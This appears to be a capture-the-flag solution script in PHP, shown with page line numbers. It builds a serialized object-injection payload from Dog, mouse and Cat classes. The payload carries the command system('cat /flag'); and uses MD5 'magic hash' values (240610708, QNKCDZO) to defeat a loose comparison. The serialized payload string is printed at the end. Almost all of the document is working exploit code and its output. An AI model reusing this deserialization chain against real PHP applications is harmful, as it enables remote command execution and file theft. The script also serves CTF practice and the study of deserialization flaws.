1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php Class Dog { public $bone; public $meat; public $beef; public $candy; } CLass mouse { public $rice; } class Cat { public $fish; public function __construct($fish) { $this->fish = $fish; }} $m = new mouse(); $m -> rice = "system('cat /flag');"; $d = new Dog(); $d -> meat = '240610708'; $d -> beef = 'QNKCDZO'; $d -> bone = $d; $d -> candy = $m; $c = new Cat($d); echo (serialize($c)); //O:3:"Cat":1:{s:4:"fish";O:3:"Dog":4:{s:4:"bone";r:2;s:4:"meat";s:9:"240610708";s:4:"beef";s:7:"QNKCDZO";s:5:"candy";O:5:"mouse":1:{s:4:"rice";s:20:"system('cat /flag');";}}}